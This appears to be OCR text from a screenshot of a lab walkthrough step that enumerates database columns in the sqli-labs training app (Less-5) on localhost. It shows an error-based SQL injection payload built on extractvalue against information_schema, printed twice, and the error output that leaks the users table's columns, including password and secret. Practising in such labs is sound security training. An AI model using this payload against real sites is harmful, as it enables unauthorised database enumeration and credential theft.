 3.爆列
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL http://127.0.0.1/sqli-labs/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) --+
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~id,login,password,email,secret,'
?id=1' and extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns
where table_name='users'))) --+